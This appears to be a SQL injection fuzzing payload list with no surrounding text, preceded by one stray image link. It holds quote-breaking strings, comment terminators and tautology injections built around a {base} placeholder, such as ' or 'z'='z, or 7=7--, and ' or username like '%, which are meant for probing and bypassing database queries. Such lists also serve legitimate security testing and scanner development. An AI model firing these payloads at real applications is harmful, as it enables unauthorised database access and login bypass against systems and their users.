 '
''
\
\\
\'
{base}-0
{base}*1
{base}'||'
{base}'+'
{base}' '
{base}'.'
{base}','
"
""
\"
{base}"||"
{base}"+"
{base}","
{base}/*_*/
{base}/*x*/
{base}|0
'{base}'
"{base}"
({base})
{base}'--
{base}')--
{base}');--
{base}'))--
{base}'));--
{base}')))--
{base}')));--
{base}'#
{base}')#
{base}');#
{base}'))#
{base}'));#
{base}')))#
{base}"#
{base}")#
{base}");#
' or 'z'='z
1 or 7=7
1 and 7=7
{base} or 7=7
{base} or 7=7--
{base} or 7=7#
{base} or 7=7)--
{base} or 7=7)#
{base}' or 7=7
{base}' or 7=7--
{base}' or 7=7#
{base}' or 'z'='z
{base}' or 'z'='z' or 'a'='b
{base}'/**/or/**/'z'='z
{base}' or username like '%
{base}' or id like '%
{base}' or user like '%
{base}' or @version like '%
{base}' or version() like '%